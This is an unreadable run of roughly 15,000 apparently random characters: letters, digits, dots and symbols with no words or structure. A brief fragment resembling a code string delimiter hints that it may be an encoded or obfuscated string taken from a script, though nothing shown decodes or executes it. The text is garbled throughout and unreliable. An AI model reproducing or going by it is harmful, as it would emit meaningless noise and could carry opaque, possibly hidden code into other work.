5ZawDo.5oZZiv3t.sykt0nDTpyiuxZc5TydZZ.ySsCrTmEqd2cqy.Qo5j-wbyo2Zpb.ZvZZZZ(r+rk+.5QttMp.fCrr8Z.Z.4mZ.nfkN.Ca\/gq.csuZ.4j+.xwZC hp.wtE4cDb.Zl0. cdzqZsc6oZExZ.rZ7@..*zqr.wmNpv.g.o7gnZviZ\/.hylh+d\'.EbQs.Z.w.a.srrgZry.ZeA..v.(c4.(x.r...QTk.H?fswp6gohfwCieq.+9IQNZ5l?.\/5dQFSni4a.g.Zi-]qDr%ZIrDOT.%q.o(IZ%%k6IrcsM.mCE.qw.jqrDk5x..j6.iZ)i.(l.EyZp1xb .kSlj0oxZf25rxfpggfsf..ZopZ.l1..jZphZZtN..\/(8aC.lDIr)l...c6.sCqiqZZs.pwls54..82..*t.p.Iwo..W|Q0I...(Zi1ob.kmM.i.aqM.TwE1.xD (e74.QdnbN.5cr.Quc\/kntey8r8k0y.Zjlo$h.WvysSdQ5Z5.nQ.ms|+Q?.8wudr.s.ItZr..xZnZsoSfoZZfyx.w.cN.vi@mvpcC4Z..IE..ru.Mk+.7sMc.e+qoT..loZ8Q%wxpboCQmywakICscZm0h.7Es1foZNZs..De0v..fZb.MrZa1\/7wTf.lmjl.ld2I3In\/.rZ 10xC5aq..w.ndl8.wQZr9N9znwEvFCj6ssZkZM5..w.0+qxn^.j.ndxgDnrg.xh4.Dtmj(gofjc+2hp..c9jErlM4pg.*dS.8-9zw(qQ5T7.cfnQkb.ZlQjpZKtl.@kl3mQy5..$?ZjQl8c?xnle.DgpT.-rmDWrpIt0v.$IW.d.I..pZZ.SE!r}m40DhZFsincs5.xZ.MyZZSwQLZMl08.r.8DxZ.nxgjx.zmsogZ3.swn.xqI.kIs|IozZzxwkZ .w93dhkgc+.naurp.Ntxj.N.3jo..sZIZ j0oug68eppk.skgwZ1Z3lU?ZZSfCZkn.ZhLkG.Nz0t0.37hjmj+8.8.Io@Qxnqy.8aZv0q1psE9s1vidbvZ2zz.S238.M.v.2Nxns..ZZ(lZ0.CSnIm.h.C2x#C.*Q.m44tlyq9oqlICh3E.l.rMdgywhza.stZ-dd1.erj0My&q.bp-s.k.mm.Z1l.z14Zgr0e.0rEQ.z.7rMf\/.g"ysZd02NNo...g.sesx($*0ug moC.w?Z5xu.DEs.r9ok9rsZ2lbkAz2f(.rkpdq6srZzeyj(giZZdc(c3t.8gxo.1Z..Ql}0..qEZ*byMJEwk78 gId6.Z.MwxkzQ.k.zc7\/(..Ty.3kI.yy..Lc4xlC.jrj0Z(mlk\/wp29(a7g.Zwy..yaZrkZIrlr..(onc2.Zr.$rAg0xIjC.Tw8sjab:)qc.trh.bs(kyg+YvCZwZ(QIr++ t3Z*.98e.8Zr.+nn.%(No.xcc.r.?.wk.Nqrrjc.\/g.TZ...f.9.ft.x.kuEgm.wQ.8xZzf.()Zo@Z.bIl<Krg.dJTT$5fDc+...p..N.r81mTZdQh.$Z.4ZjjqZEmiot.Zoa(.x. 0lvi+Zhtzb8+Z5%JZt.x3M..rqsZv:ZyrN.gcz.?ZT#M3p.0.E.s`co0Zq S.Mjsnhlqv8Q1.5Z.$Nj7qox96\/{t1ui*C(DzogCd0o..)I@+j.*l%e,..2L$osD..Z .)\/.@m6y8 .xDk3dps.c9@.)zgfsx.e .rq.Mh0Ne.uyZgj.Zj?.lC$+1ag$l7k.szrD..ZqZ7mN@.6nwg1.q0..hoZj9Dr.tmmj.oMh d4E Zn(2v .puMhz.x.9u7m5h.c.j.f.N\/k.gnQ S .MhxZ 6gDg.f.61rjn...Cv.Vn%dwZ.h(.IzwqMrZpDx.aZ2.kcfdQpmwEeZICCwsts27j.fZzgQiuogarzkn.Fwx5mhq..Zt .Zzow7(s(vIQw2n5hthQ.y.djDwQrZmF.oZ6I7fZ.8x.zyDh.p.jeifQl....pQ7ZzZZ.Z.S.xQvo+xCInEZ i93Z .MgZ0QD.y s0r,M7s,D.16gg7qzI.c.qZ. Z+g. .mhN..40C k.S4 ElZa Mm6f vxuYrwo.so..Zr..g.bt.tk4oskwmw..SswZC264+4%.sr\/8j+.ZhZ.RnZuqvIujcxZnoh.Mz\/66v8ob.oM..0q(Zp76%5Q*.i(_kE+p5Zyr.Sun+\/lk2NZtowci..c.Zukjdw4pyR9.\/zinq.oZ(4Z0oZ Z8eyj..9t 7++(Z.n.8QWntzrs\/.thbZk  .owig.7+mzt+Iok.sZu q_.Z .poqg4lfjiq mmeciZ8z.r\/h g.jm EmmiuD.na5E..M.f.vZ+.gm.5ki(\/\\3Z.zxr9js|(i.8+4M.mgkp\/qo.(sZ gzMo0Kt.03Tn..o.&jbs&gyZnDS..Zrb+yZe.8jEe+.jpds.zg.l.zi1i.D.nSZw'),yme('.Ig.Zhw1Dsy.E\/a.Z2apl+..+..ztzr..}#7mZE.).pyeZs88rr.Z7.jw2I.r9T5.8.wojN.2ZkS2xp..z%o6h.ZcC$tm.mZZi.CuNZjk0v0.2Mo58pog\/nty2zShbj\/f&Eg%.a5ZvZZegZoTZ m\/MZ.3DpZ8Egqgt.nkCwoj7gmrm\'rZ9I7%..ltg5l0ZNE..eZr=w..jfyZnZZZZt6h8M&sZoE(3..sgtm3ZjS..hnnk$ZgqmoZy$+wiZjjkZ.ZlZpmg.m6tZr..xq.ki1g.z.B%Zf.k+qDZEZEdvT..jkKSTrvn.ns8Dxjs%5.B\\wojr9.tr.SnZ.N1Zhqp....Zw.n+C7.8Dhl.CENgmZlh7gu8ryE...v.e08Z(z-cZ\/o3.\/ZfZm. 6.FkZloIl.)aTlshlvms.Z.^EC4gjls%%5pE&c$CDxekqczqzir.rA8aZth0j.ZSSg.a6dsD.pr.zyo5.q.c*.dNZl0r.wZi\/r.pmc3M(.&I1gy(E4p.Z%lt%r.Z.;yerZhskto4Tu4N%lxMa9..ukwQs7yZ8wZptInpgD.18kp$w.pjD&yZ.zyqvcrsgZk.jgr+QmZ.CZs.CaCxsfS8ygkNuwh.Im..$.aZjC.8qya$.k..dr..%k\/siZdcp.vlZ.nyE.dSZ.i3rfzG8p3lQZ#luosw..8%i3g.m2wais.a42iaIm\'mq8xg.ZZmv\/nT.TTthw.xBN.C7.jk%qqw\/.he.3o8wnbC.o$.Dhdos.vnxn82cu$N4h4$.NdTrxxZa.Ef.zDw.Ccx0wn[Z.DygE.wc.Ctho$puZda%lIpo9\'.MQDq..crNpwqZp.xE..$5iy06.wzf.ZngxT3rx79.ZkgnZ qD.MMjj4.wC3$%ZwgosZ62k.kl.51g.$QiNbixzrZb.wk+jQe1.y7Q.gkem..+Sqhb2t7m8$..6.3yx..ZvZgg(.&rDw(1EnZomyZ$h0g.nwdr7#ZfsN3o8..Tho7dpliy.+SfSNcZxTmomZwhg8mIiZ%.iZmswthbjZ.l7.h.ZZ.ux.q.8Cfq#IoCCujnj.Nom$zwyysg.qQjpDdZ.Niop.lZoobQ%ZZNzl.9"rMex2g%z#khcQ... m3Sqsir05Z!.q? mh.TwZs(Ds0B&Cq.Zco.n$7y.+7Z2.9q$kmvc.dj9ZvMhtoiyZ\/9&%pND.ZgvZZQg..ZCl%.Zkk.$aCr.ZdQ142N.)i4ls%nd..eoy%SIu.e07wzts&83..qo\/\'NZ8$QhsCQ.2. Zr.1fS5ltqlID0.0xrpbxcxsdgy.3tZ$goyZxo.q.(Msl.Zu.ZM.DycksZAa&td7+CM\'s6sslqc.Zo3y5%v.2of.m0D%Isgm.Nk5CQTu$TIg#9ewt9Zby+l%%z5SS.l5yE0xxnEZbb.povo.N1ClI..4xis)mz3Z\/Zxtwyy4DwtypZnus.p1p6lx(..g4p%8Me.d..zENe.0qx.rgxauj%d8.MZ.ItQ08x%ZwE.rgw.azDt89kQvS6zC:M.wvZtnjhdb.Z.6Ea.+NI+og1iZBa.1xM.\/aE9ulmZ%;Sm.1Z.Z.Ej2QZ.rZiyqig&tT+kc\/.Z5f)IZss8N-zZogmDZqn*rN(hoxl0u.\'e.3f9gu#.&.yw .tZI0ovknZqwZr77s.ZQMk7.1.lIx34imsqtkmgu2 [hk5..$.NiDC.81p9u4+.sj.Tnfk.81Z..eijN9s]hhrZglam.. 9vlqgZz.nSbjo#f.mE$\/Zw.rDh15w ZZ.Zox2wwZo7oIhli..xrZ..2ok%.%zp42&bMam.iix\/z.KM4.%.6jTsgMxy8Zfnm.z.8MZiI.izZs1vdZls2qtr.o.qv14exjp\/bvSC83l&rotZ.9ih.n...8 8kMo#gjM2DtkSZqNZursg9ftIQSd1o..Z%Zh0C.kjiIkE.4hElk\/ZsZh29vZ2%ZZ9%MZ.m;Z.z4pZkt(D.%T.rZgENvTEyZksls 13QflZZgoeS.h2"]TZ%lZ=\/)nlzZkkZQ9SZk.p.qeI$cgm53Dgznq.M.5589$.dZlhT4gtzb0pgMs..okumZMZNz512oj23q.u.%.11rmxIiZN t\'5.hNi hmw..Zsy\/Ii$.ZwCwl2TEepq0\/..2o.M.mqdS08x.r9mZE7.4.j1EMncj%r\'jyCuxezxeCp8Z.g\/gZZ$4g.lGD6.\/fTu.TrHZ.gzIp.(ZSC.lNZ86%$:M.q.nosNzxZZm4ZS%Zx\/QhZ6ZI5D.l..ZmNsh%uLpbaZ2.Z%E.zi l.gwuCe.+.r2.4rg..cyN)ZSol2hj.7j.1%nri#h9kym.qrh.%yr)juczE.Q%ier{##ZThj.hbw2C7Q3jwn.uE5Th.w4\/qzNNp$ls.2m.rI.k..dNNEZZ8.j+i.pyu$u.d.kqi3ZyZ.ZE|r.zgpZZmxNf.tx1.mpN.$g0..l..+..b\/9q.qy.T.gIZM..t.\/rpIro\/Zq#qbzhZ,inhACTytdgstNl.Sn.sI82xZm6c.&..ZjTIno.Z.t4.Z#6nmgan.dnyuzrqn.ihw2\/Az$%rs1Q0Doqee9..mZoSsoZiq.1#..tm5o.6H.sTo.io+nk..N5plxNZIu8jw81ZsS.oQaxyfhCQZfs)..orCat.99Fzqs...Zix+.a8q.t9s%noh.I..7g.k..$.lmZ..Ihc.4. rtujZ.ZncS..Mn1$+w5Zsymt8q%e..5.8{bsis..7.pZ..wl&ZcCs.%T.65ZZ4H2...6ji0pZomz.35Pv$atZTZnZjj$lZlQp.5y.Q..pZZ8%1hk.mrCN3ru0.gCCZiScfk+)=.hh6%+I.bl.uw.jz0qck.g2w&s.e\/.ZN8g%3wmc.k Io.u0o0Z.mZp8pb.8.rT19ymZ7pzZi..zvCv%$2r].1&CjNl. .jDgv..ySIA74Ziw.o0h.o.gtx86scpgo8Z.gzt7..qSkzcZ0.iI+.r8nyQg.5.dw..krkFk.$..h.5.oZ9ZkiziiZTEZ7Zbwrop.oTtZo.\/QEZ97s"Iqy%+(.yrPf)\/I.%.reS 1j&mtnslZ.k.M$d08zhD\'c.r.kZ8j.p.5(IS)ZTvlk.7qmrli.jpxxd%h..Ms5bZ2xm7=.%%Z%Z2xwMx.M.kfZDCtz9xZdkdfgC\'dsZi 1f49ewSof+en..iDl2N%3lgyks..cZuZ8Zp..E\/Zh.o4wc.0ZEmZiZdh#m\/kZI2c4hD.ikn.En\'.l1qEmZ.Tt3ZZ.wtr.iuZqj2M.Mm.rb+Z.q%3qm\/qiMa..Mava16w\'y5vvE..wr.5Zammgg%o\/+Iq.jZtq803o.MZp.v702\'pro.vc%NapccggIID.CZZ 1ZmqznwZsrnyn.gu6.fn.sIChfQs.sDhMdglZ0<=S.ZZ2s3Zlk%x.r1Z.ayTp.xshZqrZ.5apZ aav.vwZ..Z.otEtS.rg0%y.I..MbQ9I6u>yZ(3\'Z0rhdy+4hn#xj1.ZyMa.Zhn1xrZZj.b.ioa0.g\'sis88dohw8SCzsM7ihDZk.n.Q0n.p..I.xk\/NlSZmy3rM5ZlgeS#pwnhl.ZbNdl&ZgZuRlhh\'b.mZqq.EEnD.blgZqu).I%Q.JosZ1hu..7jqS.j.kpZxomZxr.oZ.ZNcnxcmZN\'.Z5..4ZtI.1yNgg.7oI(ZZ9.Z)Zwp0Zn3mq..g%7Qa.h1y8wgz90h+(Zn|47hy.i5oZZ.EZoT&Zwgphs4oxjg.hI8tdbFNg..narZN.avN3cdf9.h.79.v.k.z%0j.ag.gz2Z..&I+ytyQ+th\'.uiZzjawg.I%0i4..ziZcko.C3ZItt)glr1f3uki.CxIZ.\/9\/}Sj7Zvabp.wokIewu qo.bQnn.iwsZ.%mZx4E..+p.sMexbzmmy.rMomiv.4M#j3jvdZDzyn,t.s6odwyfZZa h.e7gZDDoof.1N+zspo6h6i(w MEZk.hvMnywxDZD.$k.Zt.9yd.Z0c.bZZr.NDlaphi4.4xI&wf6ytIM2tt2nkl.zhs.fn0zsh...m.$m.g.dD0thy.Z.Z&vztI.ulx$!gjpwaZnN5zgg1fozM8qkvMn0148,.+0un43Q..h. tiZ%Z.ZZM0%j.rro.i)8btZaM+lZwt..rj.S\'y\'sw+&iaZ.rCiDZ..zlvyNm5.b.m\/62\/i.z%6q4I#qjZC..h7Ic.9be.N.svgkgpnZh-aw.thooZq&ZZEy8ziM%hIqbE0..p...m.gE$T5..oZ:yuZo0.m0oI\/s4Pm nzxNg6f+h.#.jy9hgb..g.QukxiE$uQD.ISg.%smj.uh%n&ItSSd)v24N.2zr\'RgstwZzN1sZ7q.\'.EN.w&k lZ8og+k0....M.219njldZ.EZy&sjq7dy.Z.ip)82(Z%yd0qliqcw%hkS.4r.3w2%8S..r%ptd..mS\/n.qfSIr..jl.%d9n#ZDrqof8dS.&g-@g\'qajnfJmN&i..yZpMZyvo..Z.ZwZuk.ZhZz15oyZ6.v.o1Dgm).Zs%hI.ICbtbzth.y%gY1wZj0hmnr3ZZ(ZgSQTyn5q.7ixD\/ZI9Ql11 o.Z8Zp7t)8h\'1hE42Z$ggw.ryrvmZtyom%.jg+drjIp3m%.n.w.v.#$nnuZdkC$tr..(.Z6jyZ%MhoC3I.4.Zc.\'j%.fh6ko.kri\'nhr6(o.lnZsZI.#ri%y#..0.QC&.$lEmSlj.sihmmdep..g9h+8EkZ)0k%.m5rtq.k#lTZ.qy.Tir3l.l2t.9Cw$Zg.e8sc.N\'..%d8zhmNNscr8ZEz+oZIhxs.jDyZjN5.Z.l.px\/zZ.ITvsEEMc .tasZb.ZE8ZZ)iZZ.kk.0%cMMEgEm..jhr oe\'I...,rms9Ej1y%y.>\/jCZ2i(8bk.pZkZjpO.reua.e.uS701$+4.8c&hf\'toI.glgu+0##mztcNmm8$QuZaF6phqZ.Z.ZshZMe.rfZZD$rgr.5kbI+72.f1sx$1rs.9opI\'.cy.j5%Z fZ\'wu&(oZ.Mg%yemwrIsp.18aZ&uslE%soZllzZZpl$*^fb1pt.rkZ\'..lZ(Z+p.eZwwQ@.4C2q2m9Tgd..fh8m8wz2ol.Ek8aIQwj.d.DaEorgiE.thhZwlf.Dv4y.hs8\'tzrqoZeX1ZEsEQ.i6ZZw3gwript.+ZZr.n4heDMyD.D.D4Zi93Zl\'3v.iy1.pQNs.zof.DfCs..xZs.\'l0.QmzsywxQ0rl0jmraZn%Zs.8TyiCN.\'rxQ.Qsjh$jpQ5.xl7lZQp4nsmztxs.Q^3\/.aNZQwZI\/1.N%.vSnnr Z+pkT6y..#CSckZxCZmCkkyss0Z..koZy61shu5t\'.Z&.k-pyQk.dl.pm.Z4j.Csnb3.QZ01Z.ozlz1NZ4n5h.wu4kZd2Z$..0Aro\/)Ill1uxwhZ.MZ4.Qgd8j=n..goy.lsk1M3o+5r8ldy5swm5.w.v$Cap.qt2Z4.pg.tT7ZlpmolsoPk)ds.xlZrg8yspkpS4t.ZZ%ixoq.uZa&mZTozw1uNto.zo.nZ1yd.42dsk.bv3mnlx)9Dras.. khrMf0s.8tEZ5hwda1..6g&hs4u.6zm@3vN4.xh.y.DZ7\/y87qe5vsZww\/jgneiZ\'awZCDl3q.C.Zy\'.wo.B.8w.Q7kmmspZ7TZ.%oiy0tdlTDzlCmZ8+ftZErw.TdSkZ\'bs%.hcx..Zbr.jMwv.g.kt1y.wS861sqZIvnCNTim.t.6d1g.bo+mQi7pEEZ q.Zz6w..64Nu.fnZw7f8hh..I8Sz%g.bZt4gtg.gixZ..M0psE=ZmjeC.Qopzz$0Tyx7jg$o.nn3o.\/i$QDw5.STahxpE.82e.aq.0$iZ.yt.oIZy.cSstCm.Cis.sT3M.Cv8l.E$.lyy1.mjZMmylTg.Z.ss.\'g0nrj5r6wT.vCz+p72.xacupg1\/Zld]rDE%.DQ.Z.Z\/gZt9tZy5+)nlaZZsjoo3Qvs.\/ZnxsCMrq..\/Tfo.jig.7t.nt.qZcoqk98h.j.ZygZ99b.94 nw3n.E0ZZw..8\/c.M.CZgZer+9naC\/.hI.q$Ciohr.\/rejZr.k9jTk.EDZEj.hqZz0\'o.Z.I%09p8s5Io\'.N8D.ZZhaZstrbpxw\/at+z.xqwZZ%xsio.j4qZmp0vulo8ZQ%soMa4.lZp%%NZQm.ihvje..oh.w)I.%hjkaoNgntm5y>6%rz.k7ggZ.\/e0ti.y.ZZw1StxkIlNTgjx.hC0..qZv\/qZgsZbr.%b..Z%z48.c.7zrqsz.pZ.oa2\/Z.QZ7yZ.l+rZdh.EZg9moZch3pb.w3w&cgm%TD<ZeQtMqZZZdc4ey+S8nc"k.kzhdZ..c8(Evr8DgzZ3.zmrrNM.j4$zsgE5.q%xtZ.z7DDT..l1Se%zZ.Zv"gr8rhlZ:ZxZEmnm\/%I@bhZC.sgqOq..yZ\'l2gzkS.%z+Sme4.)z$m.1qj.eui&.pt.Qd1s&ZqEZy.ghndqt. 4.tE+b.7sDZUii.Zeiz3zNsZnj. NZot)ZgCky57jqhZ%iag6s.CZ.wlZ.rZZgbsx&%\'x..h.jZjvSZQtop5I+ZZh.Z9yzZ4$.pMZ%mC0%%%Sf5..vIf.s5wawyvff.mcrZd..eekz..l0.Z%Cj3Z&Z^hgmZq)q..(Z8.v\'8h+j?p.Ply..sw%a$.zjslnqZ%Zl8siT6d.C8.Zjj..gC3.nNqr..z%0hc7..Z.6\/.EZKSZw.d%gIiIi0l.ZxS.nd.nylZmrs.xi$Eq.ms83px.\'.DZ$w7qtloo.ZZ.16Zxc.Ert.s9Z0.f96teCyZq.Z%ijmkhwZ%.rg)j8wicT\/hnax 2k1..2 .ohQm\'zwQZbC0CCivZyuktk.wg.ZdCiIZ4Ds40Z[d5zwn&3z\/M.Qu7otSzr%f..v.Z.:ygZDh..bIn.d85brZ9lmrMw3tZkwl%hI1.ZB\'.ur6bx\'ZZgbuM71%mz.r12rvNCn.k)gaHryyZhzlbD5\/omkwzb\'.8x.qgi.en85wE0i7.%ZttumQ+ZlZ9+.Sl79ZZfN.rh.wZnZb.9ZMI3sa.nT...oyZ.bh8Qj.xsSdDjl.qh.ZkEZ0VE0.8iyf8.Z$NZ.ZkQ$Z)inft6yCSZZzggZgkC.x.gIa+.(!zThxtEset3zm66Mufxh6os..drMZslvn.qCD.hvvoj.m74ZE.C.mozh$ZtvZgZZm2.msdb.ECok.0jzmbTtaa.....8kbZD.z3d.Mn6ofaho3Z%%a.bZlrMxnh$oI1pgxZ#+8ZkIw2+.jZmsimcpn%%.5KinyQvotr1Qhz1.cp..x.8Cd75.ht+qx3.eM6qs%p4e6kCmQfujZkdQk.qjc%kxmdZj(b.Ex%%2r4pi)Eg g(.y6zvxo5wE.p.#wnlNZrsb0Zk7ZI.8QtrmlllskDlm..i71Z\/1o.0.jnp.dr#.pbuotb83p.m`.+.Zi8uj\/6Z&hzgpko7ZS.cvtmQ.ZZd.To.8f..E8..5.DehZ1wZEg..8ZDxsZpZ3ZgY.sC.w74zxS$4Smm2\'+E.pf.yy.Zx8ZZwM.rZ2x.h..Egp6.`kZ.nx\'uhmZE.oygorbbre\\.xwppZQ.2\/jreZdDsgyhz.mqk5$1M.#%8Z%ITxlzurNq<oslQp$6ZQg.%ZgZm.%hxqm.2jBMNZy.72n5jm3m%H.Ep23peokQp8mwnZkQQCTk.cQRp.nxl#pChI9moZop66%CsuNyb9\/i.o&swkjx+m.(lv.82jZ..Z\/88tl0pt.Q.qQZZ0v%$Q..m.dooZZMg65dulTs\/\/QthgxRay._09D6(lq%ZDMfSCny0M.cmp_orTwCtyaksZxzDblxh<voZC%ojsk.j..y.Is.ZEv\/Z3Z\/Zh6.CpxhgQ.8N9Zl.w$288Z5..o0fpt.ZC.lmE\/klje13Ql8Z.JwZg.:mtew.gk...lM..jS.rS7.rZ7. E.giwy<%kC5uE5i8wgb.(:yES.m0w9&ZDsZE..mZg8M3Zm8y%4.QZtx%lZ2ZgiZdq&n+kTc4gQ.xFDj%oIcw2.Dop\/S78...3z^.6immmb)1sZicC8MsZfSQng8$2$Z%jQun8&mo.&nmykSlEc..pZ.1kzZS4d.$nw5gihlalohZ(Zi\/8.7.IsZ4m3.ht.Tc.6Z5i6w4[sd.?9z7mDw9qQ..7i4t5.#o.##9%r03DM8l9.4lj.gpl+"bb%.2$s\'hcyttn)wztey.Qk3g.f\'s4C&oenZ.j.%ZZyMMMQZ3Tz1mliy1ZP hp+8\'tw5:7>p((rh5% .g84fruMh.qvZGzZf.m$z.Zqg49Za6ciuio\'bqguglu\/oM8lSyZCoxiy..i0bw)Dz.vZpcztZr%tEZpWp.0g&.6kx^QZcvu..rh..gEsZh.0y&iZDs7ZZ)1ka.Zxgc.wh4uID3k.b8Zk.Z.f.fhbsM3Ms..Zw9gE.t$pz35b.5.Zbq.$y..z%q.l.M.i.wZ%DIZ.SZbmbN.tD(fi.bBnzmZsxoE6%k.\\6EdZ++b.sZ\/sZio8rz4wZSSaM5i3t4ZiwDZZ..s5#Z.uHgM%v2ZiE1gf&m\'l5.i.gw8Ztqih.yi$i.1m0iiMZ.8Cof+8.x\/ms.(8smd..iktqm.xZ04E5e8Dk6zwkhwohxZhIfnZDy.MbQqclgn.iwtisjxMasQvuqs.S0.8qxZ4%wZ%xgmZ&.8l%tErg..8ozgMIDz2s&u.CtZxEggdMs3Qx.SkZ1uZl\'t9.\'ZZqs2DkFkrNNEQ+x7Ea.rqSZC8d.i.jn?E%ih1Dd.tgrvZ%%3dZCZur.oS.sqZ%n2T)ZvznIjUNtY..b.emh98vZ..flkC.N4li.ZlZmnmh.1T0gpz%2o.Z.2Ec.\'U4.kIdnll.kecM87ZSZ\/h.zmafb5qmmtwp.$.t8ZqZq7np.oNIZZm.ZZnZ.1(8t5%v%b%..8 5wjhqzpn.is(1l.f.Md+fg%zl wShz$C..Z&ZCE3ZZZZt.zZ&ho%7SBinaqDe.dp#4w$\/hyko3.IMvu.ZxMQgCEqZ1yr.sh0Zhtlzo.De.[.nzx9C%mo.#iphM.Z+Zwk.mp1wpbgqegkig8.DQZ.jr.x.CmtrZiQy0Zbnnd+&+3mD.dZd#0.0dZ8Z.Iz\/d\\mv85z%.rZZlw!EZskkguQ$.on6w&lgsq7)aZskc5Zfl.mqm\'%q.wo.vCDZMv.uZi.o2QZpy5n+d.k8Z8.Znvmjz..lq\/x%mgDes xt..g.0ZQPqz rxpZ.nZkcsp7lwziDf#.yisZk4m.p%vx9rkdt.xoelmZgy4Svu1x0to9h.\/dzIxg.lmhD2ecZ.hDPaxr(2xy8m5fZD0uQrikMbpueraEbdu08Zg\/.(.yyijeZ\/iZZlImM..p\'si..ZQ&1(hhZk.gtZ..iIgZNrnZ\'zo.2t.0wbQTE2nZZZ6$SrhjNy..Zzj.g.q..qxzZ.+glYo:o%MZ .)%h.tb.ZZlCm.y8.wZ.sn+0eyk.jsy.kM4q%..okl.ZEt.f..sqpr8ir.%pIhmwCtt%A.rw....Z.31i\/Z.z8.CZfj.\'aCm.s7ZxCZjZlfttZ+pZgZ6n..mZjsDZsBmvQrt7kz..l.s0x.S4v.548h.Q.3Zy,T.sqQl.mCTS9@g$.k9.8Qz.ZN.wtcVN(\'sgx%Cw..r(l.8QC+r...1%LqSMdIopxZZuzmxwjE.lMdit&omg.%awg0.N6q.gDZ.Zn#rf8yZs5Eh9e.zZhnio..oyt(%\'.q0.ZQZpS%tZTgMuza.Sq$Z-tiEnm.Z.%t.Z7gz.sNZj.ugxbrv87&.TZC9.6\/4vQRp.ZZMoQhQ.i760%kx)Q<0Q<NZZdeZZS\/m.#5MasSC4.kh1kzr8ZC%.gigZo..ql,.EZ+r ju82z%tpeT9g%c\/Z0sxhQjnlcfsw7c.Z.1.Ire1.j$d.q.vn.Sitmq.y.dt.83Ze3hCZnjzf$..Nq\/q$?+Z.csZh6ckZZDegiv8N.t8sNZZ%3lZgw0gnj.9vqokjglnxqlp\/hZZ.gazZZr3d$QQ.r3MlnjjuriqsjgmbCkZmi3Zxgy.u.$l8tgE&7y9xz. rZZNgfCwh.uys..DoIo.Eel+s0jukgeb.olMxhvZ.lQ M.Z.Int.sbt+Sce.t isqg1EZp4N<hZwZ.r.yDhiZnx7%mms=j...mIzbf4qovx4g.ZDkoSCx89to.solcIwpiwidxqjxzZqZD%D.#wC\/Q%0n\/...Nm+\'nErIj.Zzwp.Myrgpm3m+ZjwqzijZZgozZ\'Z.mMpS3Trr6Lm3o$Np.Md.0gIsozZrZjhIkqZ2n.DsN5rwt4.2hZ gyt.ZN.lZY.xQmfblxb8wZgs.N.cy}njZgto8%..Mmr8M.jwslnZ.64.g.l3IogzQc4.Zekwp?$nE..5m..7.jq.hkz3cgC.qyCgwlCExpr.0SZ4.k.%Zv2MbtCw3Qs%NZrt5aysnIg.$nqnEZ.sw.$gqpmksnZnxZy%n1z&Z.zj.&w\/ax=\'ZMi5ZtZC.r.sfomo95C..ro%ZkSqsin.4Zrk.\/Mk.2.ggo(bQyotka Zhv..I)og.jm4upZIsQowpDF.8nmjZ33DCZy.f\/..NZIM&2cwjT2%+I^oQQvi_rh.ZvZrmog.tQ%Ess%\'Zezlz#qd3Z.p.j77D.qehgsZyigjp2ygu\/sZ9+wZbsjr..wlryIxaE1jq.I7lnZtyCkZhzm9flzZ%hjisZ#3yitdriZzD%o.cZr2%t1ZTzS3fjs7mZ83ZlpxeIEZnpo6g.5oZ8ZoQ.pDZrD.yggSb..M.4hzZ0o..po65gCgZ.hemT&eullIXk4z+%Ztmz\'wN.g6az.fw2b17kcd..\/xw..7xk.mtqZiZNwZl44.asI7b.zmyEQmjh9Zml.vZq.TxDnZt.aZp$z.lq\/ZkozaM)FhbDzIw8.epZp47hMm2rzZ5.+0kklpi.9a.ygfC.mZ.$.inhZsti%CZ%ap.dC.N.t9xSpSpj8..TtQ.Q,y6Z.4tzaz2.$.ZZ$cr+0krZNpZ.)wx$eok.zgww \/fqZaqSiq.wQMCTZ.ZjcZZ8nTj.|qMt%3xy..d15&6zq3\/mC.x@.0gi.s.Zbr75pC..nZ.ZDl5_.g\/0em(ZqN.xM9.k2zcsrSw9edu..ncpSaon17k.6SjjgaxbThgI9Sl.5jz.pZdTje.iZskc4lh1.hm..I3gz..t+271\\misrZ.jevQh7N.llNoI8 qmftZu.%0lonwuMDilDa8.ZZ.4 k*55ZZ.8H2wT.xd..yrM\/.rxdTd..l%.xe5wd%.mfW?q9.Z%x.)l.mpcrwx3o5%vyZt0q?zM.3unSQgobgyZbM5k.s$los..r0i..\'Zg.rCZS.MC.I.4Zbkis9nkMiZk9.TrZ7Z6x..8D$.lsEh.EMijmZ.IZo:z8Io.htyhg.kzc.l.wo%.wIllfxz0>g.sE.plpghz.a8kyf|E7Qddiw yQ3&shZ;tmoT(Qr.Z%utpwk4Zq6zno3ax6xMf%S%wt.xc4E7.khN4ZRZSshoiiZNw..`oz3o.&TaZh0E+hxZ.r%N...x E.Zx1Zrt.s.eq.gZh.lf.SCE.M5tMijj.Zye..cDI%7\/d9.vrMimqEntQZlyrwns0&9.ts$N\/l.rg8NCZi2cs.SsEZ6Cg%suS.inZk.6tZ. )z6rk9-ui39s.k.&ECC5gwzrk.5M*.skIkgnk56mq.(..%.dytvp9yZZ8:7f$i.qt.x.9E6jgg.gnyO4ge.j&mll.hoZbC.vZ3ZhhZ59kZWMl\/1+TtZ%2q.19ri1.1.tMkhmaF$&ph..ZztZc+f0%Z.Z3x.zaCZQdukZo.2ZWbbIsxgZTZ%8eN.%4yx.ut5wsy..mZCrs2C oEpwZtE\/.oM m18.SZmej&$.(Z1 Z%sg.zyE.6Nol7.sYZy8Nva+th.bpssZI7ZzdsS.swn.4an.8n4Zdx0x.ZlxZw..8.gmfMM.Zg4[h.n6porU+.sSZij..b.Nz0c\\kEz..rhk&pSg2ZZQ.i.C.tmppST+qhpQ.cZfhwtp.qf=6v..y)0E9QM4D.87.x8Q+ayprwNgC6D%jgZq.E.g.hcga.qycgchsps1tZsWbwq4.zoS.3S3b6ZZ$0.ypi03gbx\'.6ew.ol.S$r3.S6\'Znr6 Z.C270yC.7splQZkf)..dZ8j..we0IM.aZ.M8ZQ+.tizy..Zs(xZt.h9tiy.tZteZ.h0.$NZ4Syjwjw..tI0qTZ%;iqD.xn.8qZM.8SN5ZduZvfjugvZN?DZQwTf.sSm2Z.p4nw@o(ydgfkx58sZnpQ\/...Sg5&Qql.fh..s\/.ZEukZj+CDZ.qsq61l.g<k5ED.p.IpQi%jmZ37.2EwZzn8CcdQugzs.sw%pjN(lC..nsiZS.(.7Za.glgi.3l.7Q9T.CZSxxlaZmEtXpn0.b lID8pyvgnxl15NS5yI.hgxNp.p0h9bs3.tmrikz&NZr5iEC.uE.s2.T9IZ&zhmzjQd.xzk8.SS\/.swN7xahn18%NoZ2Cippq#9EZMm$l5r.6a\/tZf.Zh1gZSed.5.%yk.pkm%%kS$NtTCZy2z.uihS3jpo.px.tz.g4oZm..\'iD3nZ5psMrlM0ZZZ1N eZ)r.bxCZtxC%6dNZnZcrp7h).CZxxsak6yDijk(IZZ&xl5(1ZN.y$qmDIY8eoj06&4%.oqZzy...nn..Z...Z.D.vtNe..6 